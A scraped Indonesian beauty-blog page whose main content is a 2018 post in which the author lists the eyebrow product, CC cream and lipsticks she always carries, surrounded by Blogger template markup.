<script type='text/javascript'>createSnippet("summary3963888510314159258");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-25T08:09:00+07:00'>Rabu, April 25, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html#comment-form' onclick=''>
17 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1332311901'>
<a href='https://www.blogger.com/post-edit.g?blogID=750010445136657184&postID=3963888510314159258&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3963888510314159258&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.greenladydiaries.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tips' rel='tag'>Make Up Tips</a>,
<a href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tutorial' rel='tag'>Make Up Tutorial</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 18 April 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s72-c/IMG-20180417-WA0018-01.jpeg",'Make Up Items That I Can't Leave Without'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&title=Make Up Items That I Can&#39;t Leave Without' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&title=Make Up Items That I Can&#39;t Leave Without' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&title=Make Up Items That I Can&#39;t Leave Without' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s320/IMG-20180417-WA0018-01.jpeg&description=     Assalamualaikum   Hi Beautifullers...   Kemaren-kemaren lagi heboh banged Big Bad Wolf 2018. Kalian ada yang langsung kesana? Kalau say...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>
Make Up Items That I Can't Leave Without
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' title='Green Lady'>
<span itemprop='name'>Green Lady</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2018-04-18T11:16:00+07:00'>Rabu, April 18, 2018</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html#comment-form' onclick=''>
32 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1258262750090859642'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s1600/IMG-20180417-WA0018-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s320/IMG-20180417-WA0018-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
<br />
Assalamualaikum<br />
<br />
Hi Beautifullers...<br />
<br />
Kemaren-kemaren lagi heboh banged Big Bad Wolf 2018. Kalian ada yang langsung kesana? Kalau saya mah di rumah aja, nitip ke mbak jastip buat nyariin buku anak-anak. Seandainya bisa kesana sendiri saya pasti kalap and bisa enggak inget buat pulang ke rumah -qiqiqiqiqi-. Di Gramedia aja saya bisa 8 jam sendiri ngabisin waktu buat pilih-pilih buku.<br />
<br />
Iya, saya emang <i>picky</i> orangnya kalau soal buku, enggak kayak makanan, apa aja saya mau, kecuali pete ama jengkol. <strike>(Ini kenapa pula pete and jengkol di bawa-bawa di beauty blog</strike> 😂😂).<br />
<br />
Sedangkan, kalo nge<i>Make Up</i> in orang, saya paling enggak bisa bawa cuman dikit. Susah milih mana yang penting and enggak <i>urgent</i> amad, karena kadang suka ada yang enggak terduga. Misalnya, enggak bawa bedak gelap, eh, ternyata harus ngebedakin Calon Pengantin Pria. Jadi, di bawa aja semua <i>Make Up</i> ampe <i>Beauty Case</i> lampu saya aja penuhh and butuh 1 tas kecil lagi buat di giwing-giwing. 😅😅<br />
Makanya saya di juluki, <i>Mizz Gembol</i>, wkwkwk.<br />
<br />
Beda lagi kalo cuman buat <i>hangout</i> atau pergi-pergi, <i>Make Up</i> yang saya bawa iritt bangedd.<br />
<br />
Kalian pasti punya kan <i>Make Up Items You Can't Leave Without</i>. Kali ini saya mau bahas <i>Make Up Items Holy Grail</i> saya yang suka di bawa kemana-mana.<br />
<br />
<div style="text-align: left;">
Owh yaa, <i>post</i> ini saya <i>Collab&nbsp;</i>lagi&nbsp;dengan&nbsp;<a href="http://bit.do/kbbvbyacb" style="text-align: justify;">KBBV (Komunitas Beauty Blogger &amp; Vlogger)</a><span style="text-align: justify;">&nbsp;. Kalo mau gabung bisa banged langsung klik&nbsp;<i>link</i>nya aja yahh..</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAn5PtZmH1mM46k_9xNnzNWNoQ2hyphenhyphenpZ16yMml1BZRGXVAz9hYp16D-Nj5Hxkncgix8orI7PPGsz6ZrJ2uCk9eC7go6Ol3Apq5b_faRXPzYE6LOCJDAWCSK6PWjKJlNErmlcFgSvgfrETwQ/s1600/1523968391125.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="1000" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAn5PtZmH1mM46k_9xNnzNWNoQ2hyphenhyphenpZ16yMml1BZRGXVAz9hYp16D-Nj5Hxkncgix8orI7PPGsz6ZrJ2uCk9eC7go6Ol3Apq5b_faRXPzYE6LOCJDAWCSK6PWjKJlNErmlcFgSvgfrETwQ/s320/1523968391125.jpg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<span id="goog_138441694"></span><span id="goog_138441695"></span>Apa ajakah itu?<br />
Cuss...<br />
<br />
<b>1. <i>Eyebrow Product</i></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNqI9ddUjTU4T_zE1cDLOGAj34CKZUMkUnUlSjk_UUneAY6ksRneaQTFXfo-Ee3fFzxjGhlNfTdnAK4YnNPOFOrYYGiJ0welq5H-w75Lw5_3gMAu9PDWISGXmZe4GzHdxJEO9dbkrOU7mv/s1600/IMG-20180417-WA0019-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNqI9ddUjTU4T_zE1cDLOGAj34CKZUMkUnUlSjk_UUneAY6ksRneaQTFXfo-Ee3fFzxjGhlNfTdnAK4YnNPOFOrYYGiJ0welq5H-w75Lw5_3gMAu9PDWISGXmZe4GzHdxJEO9dbkrOU7mv/s320/IMG-20180417-WA0019-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
Duhh, ngomongin <i>eyebrow product</i>, syapa jugak jaman <i>now</i> yang bisa ninggalin rumah tanpa <i>ngalis</i>? Cung?<br />
Sebenernya saya juga kalo cuman di sekitar komplek perumahan enggak masalah enggak alisan, tapi kalo udah <i>faraway</i> from Komplek duchhh berasa kayak <i>naked</i> banged ini wajah.<br />
And sayah gak bisa ketinggalan <i>eyebrow product </i>dari <i>QL Cosmetics</i>. Sejak pertama kali coba, saya langsung jatuh cinta. Bener-bener berasa kayak pake <i>Anastasia Beverly Hills </i>yang harganya hampir 10x lipatnya.<br />
Maklum emak-emak, daripada beli yang mahal untuk diri sendiri, mending pake yang murah tapi <i>look</i> ny bisa tetap mahal -ahay.<br />
<br />
<i><b>2. CC Cream</b></i><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic5Ueic9QcTyg885_w5BXrhSMot1JLC744dLyisblf-7_mfYj9QGBEZq75UUO9kocQ0dTUyHqS8dDOib1mxc-Eal076KiY-GXvdS4fP7nOvPr3NqfgPK5TS855Yaqn3oaheG6YWgpDymh8/s1600/IMG-20180417-WA0016-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic5Ueic9QcTyg885_w5BXrhSMot1JLC744dLyisblf-7_mfYj9QGBEZq75UUO9kocQ0dTUyHqS8dDOib1mxc-Eal076KiY-GXvdS4fP7nOvPr3NqfgPK5TS855Yaqn3oaheG6YWgpDymh8/s320/IMG-20180417-WA0016-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
Nah kalo yang ini, syapa sich yang enggak pake <i>base make up</i>. Apalagi dengan kondisi cuaca di daerah khatulistiwa ini dimana matahari bersinar cerah ceria sepanjang masa -deuch, mulai lebay-.<br />
Favourite saya pake <i>CC Cream</i>, kebetulan yang lagi saya pake sekarang itu <i>CC Cream</i> dari La Tulipe. Lumayan banged untuk meng<i>cover</i> dosa-dosa di wajah.<br />
<br />
<b>3. <i>Lipstick</i></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieXQbr4oZ9lpM2yRN08h1J0fGDKfYCxZjCarhJTwnwQOu_hCf9x9LrUNhkHEXvEWPLV0yJNoQEj6a6aMjfrQogUvlPvNb-19nNw4fRvtiMBUXl-m0PX4U4UGu1F7jOvNkwganvJ94hpfu7/s1600/IMG-20180417-WA0020-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieXQbr4oZ9lpM2yRN08h1J0fGDKfYCxZjCarhJTwnwQOu_hCf9x9LrUNhkHEXvEWPLV0yJNoQEj6a6aMjfrQogUvlPvNb-19nNw4fRvtiMBUXl-m0PX4U4UGu1F7jOvNkwganvJ94hpfu7/s320/IMG-20180417-WA0020-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
Ini jadi <i>favorite</i> saya karena lagi syukak bangedd ama <i>Ombre Lips</i>. Duo<i>&nbsp;Lip Colour&nbsp;</i>dari Sariayu DLC K-04 ini biasa&nbsp;saya pake untuk di tengah-tengah bibir. Untuk di pinggiran bibir saya suka pake <i>Maybelline The Powder Mattes Nude Illusion </i>atau warna <i>nude</i> dari palette lipstik <i>Kryolan.</i><br />
<div>
<br />
<br />
3 <i>Make Up Items</i> inilah yang selalu saya gembol kalo pergi kemana-kemana saat ini.<br />
<br />
Kalo kamu, <i>Make Up Items You Can't Leave Without</i> nya&nbsp; kamu apaa ajaa? Sharing di sini yuu...<br />
<br />
Owh yaa, temen saya juga punya <i>Make Up Items</i>&nbsp;andalannya, yuuk kepoin juga<br />
<br />
<div style="text-align: center;">
<a href="https://youtu.be/F5p0HyLUUds">Make Up Items I Can't Leave Without nya Felis</a></div>
<br />
So, demikian sekilas info dari saya,&nbsp;<strike>ehem2</strike><br />
Sampai juga lagi di postingan berikutnya yaa...<br />
<br />
<br />
<div dir="ltr" style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Stay Young and Beautifuller.</i></div>
</div>
</div>
<div dir="ltr">
</div>
<div dir="ltr">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Love,</i></div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s1600/6A30E3263AF45187B1853BAC8E910840.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="166" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s320/6A30E3263AF45187B1853BAC8E910840.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br /></i></div>
<div style="text-align: center;">
<i>Love to see you on</i>:<br />
<br />
<a href="http://www.instagram.com/greenlady711">Instagram</a><br />
<a href="https://m.facebook.com/greenlady711?ref=bookmarks">Facebook</a><br />
<a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ">Youtube</a><br />
Email : greenflowers711@gmail.com<br />
<div>
</div>
</div>
</div>
</div>
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1258262750090859642");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-18T11:16:00+07:00'>Rabu, April 18, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html#comment-form' onclick=''>
32 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1332311901'>
<a href='https://www.blogger.com/post-edit.g?blogID=750010445136657184&postID=1258262750090859642&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.greenladydiaries.com/search/label/Beauty' rel='tag'>Beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.greenladydiaries.com/search?updated-max=2018-10-01T17:04:00%2B07:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.greenladydiaries.com/search?updated-max=2018-04-18T11:16:00%2B07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Postingan Lama'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Boost The Sound</h2>
<div class='widget-content'>
<a href="https://atid.me/adv.php?rk=00ny9p002maw" target="_blank"><img src="https://imp.accesstra.de/img.php?rk=00ny9p002maw" border="0"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Beautiful Hijab Style</h2>
<div class='widget-content'>
<a href="https://atid.me/adv.php?rk=00maeq002maw" target="_blank"><img src="https://imp.accesstra.de/img.php?rk=00maeq002maw" border="0"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Mengenai Saya</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/09631076144075088922'><img alt='Foto saya' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixrudeIZSngFEShkokUPntPo_ML2q0lvk44kg2O33wl3U6XoIs0p_qVd0UMlEJCTFfjtZkEUGpOjg4GUMVnm0YgmOIGK_GDN-HHJ0AgdPiBJ0Na-_lYJHkGdLTMp5Qig/s113/IMG_20180218_122108_630.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Green Lady
</a>
</dt>
<dd class='profile-textblock'>Green Lover, a Make Up Artist, a dreamer, a moody writer, a movie freak, a singer, a book worm... The only one and only, Green Lady... Cheers &gt;&#865;&#820;&#820;&#820;&#820;&#820;.&#814;Ơ&#865;&#820; </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/09631076144075088922' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Tayangan Halaman</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Blog Ini</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.greenladydiaries.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.twitter.com/greenlady711" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/greenladymakeup" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/greenlady711" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY-McxrBCjbTIPOPoPop2BuLUDQeWXuT7fjqI4XGMrePSZHvK6F6aZM-0cvpObFBLLoh4BsUzyCtG4zPorNDAa7iioRT7Id9RALscENLqiQlYy0LFIX6KISq-CiGL0p7_Fnu9PBHc9Brg/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html'>
<img alt='Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie79u-Abrsd6Tfd6xDOzxQBVKwj-uMreJ2j83ajQ5onzoJKYlL6SMa7RYZsIfd-hfhT5fmQA84zs1GwO-zg1QeEu-LtaI7W8o_PyCLcw2Q7d6eU1rzXUCwW_KDbBwPpuoOE9Hlj9lwnHjj4RFbBNYSdE8QxRzgw5Fr6U6nLcrF6q5BrNH59TDSbxZiOj5z/s72-c/Travel%20Promotion%20Facebook%20Post_20250217_203518_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html'>Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri </a></div>
<div class='item-snippet'>&#160; Assalamualaikum&#160; Hi Bestie, Hijrah. Kata yang sering kita dengar, tapi apa sebenarnya maknanya? Banyak yang menganggap hijrah hanya soal b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2022/03/cheese-cake-ala-kota-kembang-dari-bolu.html'>
<img alt='Cheese Cake ala Kota Kembang, dari Bolu Susu Lembang' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixA_UXp7p4omt5DSqCtlECR_33dFmPYzjwXQRa04_H3sdbAJ7-IyIe6Kh7PI0_YVfyB7KbyjtJa8PHB79i27b-cbjOLbu33ObfTq3n3HTcy3tnh4W3h_2KDck--Fwa0vHrG59--P_Ys6j5rQ4piKeC80gCTyUcjAFrDhL9X2he24M4idBYYTc0RmAUMQ/s72-c/1_20220331_075031_0000.jpg' width='72'/>
</a>
</div>
